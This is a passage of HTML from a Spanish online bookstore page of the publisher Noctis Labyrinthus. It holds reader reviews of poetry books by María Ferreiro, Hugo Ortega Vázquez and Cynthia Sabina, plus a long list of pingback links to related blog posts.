</a><a href="?add-to-cart=3350" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3350" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3350" data-product_sku="978-8412419610-1" aria-label="Añadir al carrito: &ldquo;Etérea (Cynthia Sabina) (ebook)&rdquo;" rel="nofollow" data-success_message="«Etérea (Cynthia Sabina) (ebook)» se ha añadido a tu carrito" data-product_name="Etérea (Cynthia Sabina) (ebook)" data-price="2.99">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3350" class="screen-reader-text">
			</span>
</li>
</ul>
</div>
		
		
	<!-- END .entry-content -->
	</article>

		
<div id="comments" class="comments-wrapper">


	
			<h3 id="comments-title">
			0 Comments on &ldquo;meditacion&rdquo;		</h3>

		
		<ol class="commentlist">
					<li class="review even thread-even depth-1" id="li-comment-2">

		<article id="comment-2" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Karla</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-2"><time pubdate datetime="2020-03-19T13:59:17+01:00">19 de marzo de 2020, 13:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Súper intenso, apasionado, me encanta cómo va cambiando el estilo de los poemas y su temática manteniendose en una misma línea&#8230; se nota que la autora va madurando a través de ellos.Muy interesante para leer poco a poco, aunque yo me los leí casi de una tirada, y luego los tuve que releer porque tienen varias interpretaciones, te vas dando cuenta de detalles y matices, sorprenden cada vez que los lees. Cada texto es un mundo propio, pero funciona en conjunto y tienes que estar atento al lenguaje propio de la autora&#8230; qué significan para ella determinados conceptos&#8230;Me parece un poemario muy logrado y diferente a todo lo que he leído anteriormente&#8230; me ha gustado tanto que he comprado dos más para regalar.</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-2" data-commentid="2" data-postid="454" data-belowelement="comment-2" data-respondelement="respond" data-replyto="Responder a Karla" aria-label="Responder a Karla">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5">

		<article id="comment-5" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Luis</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-5"><time pubdate datetime="2020-04-15T17:59:17+01:00">15 de abril de 2020, 17:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  La escritora muestra su interior con un lenguaje claro, utilizando expresiones muy bonitas sin recurrir a la rima fácil y sin sentido. Ademas me parece genial que haya hecho completamente el libro de poemas incluyendo la portada. Un 10 MARIA FERREIRO</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-5" data-commentid="5" data-postid="454" data-belowelement="comment-5" data-respondelement="respond" data-replyto="Responder a Luis" aria-label="Responder a Luis">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review even thread-even depth-1" id="li-comment-6">

		<article id="comment-6" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Maria</span> <br/> <a href="https://noctislabyrinthus.com/tienda/curado-de-pinon-para-aliviar-el-corazon-satira-para-el-dia-de-muertos-hugo-ortega-vazquez-akbal/#comment-6"><time pubdate datetime="2020-04-15T17:59:17+01:00">15 de abril de 2020, 17:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Como española fascinada con México, me reí mucho y pasé un buen rato con este libro. También me enseñó nuevas cosas sobre creencias de después de la muerte de otras culturas; sobre todo la parte azteca me resultó súper interesante (por ser tan &#8220;éxotica&#8221; a ojos de un europeo) con las nueve dimensiones del inframundo. Aunque la mezcla de los personajes tan dispares y semejantes entre sí, todos ellos deidades o señores de todo el mundo relacionados con la muerte, me hizo mucha gracia&#8230; Por ejemplo, juntar al dios griego Hades con la Catrina mexicana tiene un puntazo&#8230;</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-6" data-commentid="6" data-postid="460" data-belowelement="comment-6" data-respondelement="respond" data-replyto="Responder a Maria" aria-label="Responder a Maria">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4">

		<article id="comment-4" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Manu</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-4"><time pubdate datetime="2020-04-23T14:12:17+01:00">23 de abril de 2020, 14:12</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  te hace reflexionar sobre todos los aspectos de la vida, segun se viva de uno u otro modo, por el enfoque planteado</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-4" data-commentid="4" data-postid="454" data-belowelement="comment-4" data-respondelement="respond" data-replyto="Responder a Manu" aria-label="Responder a Manu">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review even thread-even depth-1" id="li-comment-3">

		<article id="comment-3" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Estefania C.</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-3"><time pubdate datetime="2020-08-06T12:59:17+01:00">6 de agosto de 2020, 12:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Precioso libro recopilatorio escrito con mucho estilo, que combina prosa y poesia y donde los sentimientos que describe la autora se pueden palpar. Una lectura muy recomendable.</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-3" data-commentid="3" data-postid="454" data-belowelement="comment-3" data-respondelement="respond" data-replyto="Responder a Estefania C." aria-label="Responder a Estefania C.">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hola-mundo/" class="url" rel="ugc">El inframundo del hotel Hilton: Curado de piñón para alivar el corazón, de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/990-2/" class="url" rel="ugc">- NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-poemario-de-raul-fernandez-cobos-poesia-marciana/" class="url" rel="ugc">Areografía, poemario de Raúl Fernández Cobos (poesía marciana) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/resena-del-poemario-dialectica-de-ojos-de-maria-ferreiro-en-el-mar-de-tinta/" class="url" rel="ugc">Reseña del poemario Dialéctica de ojos, de María Ferreiro, en El Mar de Tinta - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/dia-mundial-de-la-poesia-2018/" class="url" rel="ugc">Día mundial de la Poesía 2018 - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/poesia-astronomica-entrevista-a-raul-fernandez-cobos-en-cielos-despejados/" class="url" rel="ugc">Poesía astronómica: Entrevista a Raúl Fernández Cobos en «Cielos Despejados» - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/raul-fernandez-cobos-ha-sido-marte-quien-ha-elegido-el-poemario/" class="url" rel="ugc">Raúl Fernández Cobos: “Ha sido Marte quien ha elegido el poemario” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/los-poetas-dicen-que-la-ciencia-afirma-la-belleza-de-las-estrellas/" class="url" rel="ugc">Los poetas dicen que la ciencia afirma la belleza de las estrellas - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/los-poetas-dicen-que-la-ciencia-afirma-la-belleza-de-las-estrellas/" class="url" rel="ugc">Los poetas dicen que la ciencia afirma la belleza de las estrellas - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/poemario-dialectica-de-ojos-de-maria-ferreiro-disponible-en-papel/" class="url" rel="ugc">Poemario Dialéctica de ojos, de María Ferreiro, disponible en papel - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez/" class="url" rel="ugc">Hugo Ortega Vázquez (Akbal) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-24">

		<article id="comment-24" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/4d4bc0aebfb8e8d38fb72ced04d4a7db0650441e49b8bc628faae2c8c16fa0fa?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4d4bc0aebfb8e8d38fb72ced04d4a7db0650441e49b8bc628faae2c8c16fa0fa?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Manuel González</span> <br/> <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez-akbal/#comment-24"><time pubdate datetime="2021-04-25T15:17:53+01:00">25 de abril de 2021, 15:17</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>Excelente y divertida obra me agradó mucho</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-24" data-commentid="24" data-postid="976" data-belowelement="comment-24" data-respondelement="respond" data-replyto="Responder a Manuel González" aria-label="Responder a Manuel González">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mar-poemario-de-maria-ferreiro-arim-atzin-ya-a-la-venta/" class="url" rel="ugc">El mar, poemario de María Ferreiro (Arim Atzin), ya a la venta - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/curado-de-pinon-para-aliviar-el-corazon-obra-de-teatro-de-hugo-ortega-vazquez/" class="url" rel="ugc">Curado de piñón para aliviar el corazón, obra de teatro de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/09/26/el-pobre-jeremias-no-sabia-que-estaba-muerto/" class="url" rel="ugc external nofollow">El pobre Jeremías no sabía que estaba muerto | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/festival-mundial-de-poesia-2020-triunfo-de-la-humanidad/" class="url" rel="ugc">Festival Mundial de Poesía 2020 (triunfo de la humanidad) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnudo-frente-al-espejo-arim-atzin/" class="url" rel="ugc external nofollow">Desnudo frente al espejo (María Ferreiro) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnudo-frente-al-espejo-arim-atzin/" class="url" rel="ugc">Desnudo frente al espejo (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Desnuda frente al espejo (Hugo Ortega Vázquez) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Desnuda frente al espejo (Hugo Ortega Vázquez) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc">Desnuda frente al espejo (Hugo Ortega Vázquez) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc">Desnuda frente al espejo (Hugo Ortega Vázquez) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/21/la-otra-pandemia-cronica-de-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">La otra pandemia: crónica de Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-otra-pandemia-cronica-de-hugo-ortega-vazquez/" class="url" rel="ugc">La otra pandemia: crónica de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2017/07/30/canal-de-noctis-labyrinthus-en-youtube/" class="url" rel="ugc external nofollow">Canal de Noctis Labyrinthus en YouTube | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/12/11/de-polvo-muerto-a-flecha-cosmica-poema-de-hugo-ortega-vazquez-leido-por-arim-atzin-videopoema/" class="url" rel="ugc external nofollow">De polvo muerto a flecha cósmica, poema de Hugo Ortega Vázquez, leído por Arim Atzin (videopoema) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/de-polvo-muerto-a-flecha-cosmica-poema-de-hugo-ortega-vazquez-leido-por-arim-atzin-videopoema/" class="url" rel="ugc">De polvo muerto a flecha cósmica, poema de Hugo Ortega Vázquez, leído por Arim Atzin (videopoema) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-de-raul-fernandez-cobos-suena-a-frikada-y-posiblemente-lo-sea-pero-te-encuentras-versos-realmente-conmovedores/" class="url" rel="ugc">Areografía de Raúl Fernández Cobos: “Suena a frikada, y posiblemente lo sea, pero te encuentras versos realmente conmovedores” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-de-raul-fernandez-cobos-suena-a-frikada-y-posiblemente-lo-sea-pero-te-encuentras-versos-realmente-conmovedores/" class="url" rel="ugc">Areografía de Raúl Fernández Cobos: “Suena a frikada, y posiblemente lo sea, pero te encuentras versos realmente conmovedores” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/entrevista-a-raul-fernandez-cobos-en-radio-quo/" class="url" rel="ugc">Entrevista a Raúl Fernández Cobos en Radio Quo - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/reedicion-de-el-mar-mi-poemario-mas-cursi-y-maldito/" class="url" rel="ugc">Reedición de «El mar», mi poemario más cursi y maldito &#8211; NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="comment byuser comment-author-arimatzin bypostauthor even thread-even depth-1" id="li-comment-138">

		<article id="comment-138" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn"><a href="https://noctislabyrinthus.com" class="url" rel="ugc">AAA</a></span> <br/> <a href="https://noctislabyrinthus.com/tienda/eterea-cynthia-sabina/#comment-138"><time pubdate datetime="2022-02-26T13:47:15+01:00">26 de febrero de 2022, 13:47</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>Muchas páginas de poesía pura y dura y de prosa poética en las que te sumerges en el alma de la autora&#8230; ¡Me ha encantado!</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-138" data-commentid="138" data-postid="2450" data-belowelement="comment-138" data-respondelement="respond" data-replyto="Responder a AAA" aria-label="Responder a AAA">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc">Publicación de versiario “Etérea”, de Cynthia Sabina, y nueva editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc">Publicación de versiario “Etérea”, de Cynthia Sabina, y nueva editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/03/25/confesion-de-las-rocas-que-no-eran-mudas-poema-de-hugo-ortega-vazquez-akbal/" class="url" rel="ugc external nofollow">Confesión de las rocas que no eran mudas. Poema de Hugo Ortega Vázquez (Akbal) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/11/13/la-mesa-infeliz-mi-primer-poema-ensamble-poetico-almico-con-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">La mesa infeliz: mi primer poema. Ensamble poético-álmico con Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-207">

		<article id="comment-207" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/7281962b33ae07daadadde7e3cd9ca4c28e46fbcaa9a059541990b5255d46aeb?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7281962b33ae07daadadde7e3cd9ca4c28e46fbcaa9a059541990b5255d46aeb?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Guillermo del Río E.</span> <br/> <a href="https://noctislabyrinthus.com/cynthia-sabina/#comment-207"><time pubdate datetime="2022-12-12T20:31:19+01:00">12 de diciembre de 2022, 20:31</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>El adentrarte en el libro &#8220;Etérea&#8221; y el mensaje que comparte la autora Cynthia Sabina hace una conexión en automático, sus poemas me hicieron reflexionar de algún modo y tener esa introspección de adentro del corazón. Me encantó el libro</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-207" data-commentid="207" data-postid="2075" data-belowelement="comment-207" data-respondelement="respond" data-replyto="Responder a Guillermo del Río E." aria-label="Responder a Guillermo del Río E.">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez-akbal/" class="url" rel="ugc">Hugo Ortega Vázquez (Akbal) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/reedicion-de-dialectica-de-ojos-el-primer-poemario-filosofico-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Reedición de «Dialéctica de ojos», el primer poemario filosófico de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-meta-del-camino-poema-de-nuria-aragon-castro-leido-por-hugo-rosell-tu-silencio-es-mi-voz/" class="url" rel="ugc">La meta del camino | Poema de Nuria Aragón Castro leído por Hugo Rosell | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-meta-del-camino-poema-de-nuria-aragon-castro-leido-por-hugo-rosell-tu-silencio-es-mi-voz/" class="url" rel="ugc">La meta del camino | Poema de Nuria Aragón Castro leído por Hugo Rosell | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/principio-dualidad-presente-poema-de-hugo-ortega-vazquez-akbal-leido-por-maria-rosales/" class="url" rel="ugc">Principio, dualidad, presente | Poema de Hugo Ortega Vázquez (Akbal) | leído por María Rosales - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/torrentes-de-soledad-poema-de-elena-reyes-lopez-leido-por-hugo-ortega-vazquez-akbal-mi-silencio-es-tu-voz/" class="url" rel="ugc">Torrentes de soledad | Poema de Elena Reyes López | leído por Hugo Ortega Vázquez (Akbal) | Mi silencio es tu voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
